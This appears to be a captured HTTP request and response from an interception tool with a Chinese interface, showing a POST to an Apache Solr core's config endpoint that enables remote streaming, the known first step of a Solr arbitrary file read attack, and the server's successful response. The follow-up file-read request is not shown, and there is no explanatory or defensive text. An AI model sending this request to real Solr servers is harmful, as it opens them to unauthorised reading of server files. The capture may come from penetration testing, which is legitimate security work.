 请求
格式化 原始 \n 选项
1 POST /solr/panda_goods/config HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 82
10
11 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Search...
没有匹配
完成
响应
格式化 原始 渲染 \n 选项 Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none';
base-uri 'none'; connect-src 'self'; form-action
'self'; font-src 'self'; frame-ancestors 'none';
img-src 'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src
'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":622},
14 "WARNING":"This response format is experimental.
It is likely to change in the future."}
15
Search...
没有匹配
593字节 | 762毫秒
INSPECTOR